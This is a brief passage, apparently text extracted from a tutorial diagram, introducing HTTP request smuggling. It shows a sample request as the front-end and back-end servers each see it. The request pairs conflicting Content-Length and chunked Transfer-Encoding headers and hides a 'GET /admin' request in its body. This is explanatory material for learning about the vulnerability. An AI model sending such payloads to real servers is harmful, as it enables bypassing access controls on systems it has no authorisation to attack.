 HTTP request smuggling
In this section, we'll explain HTTP request smuggling attacks and describe how common request
smuggling vulnerabilities can arise.
Front-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X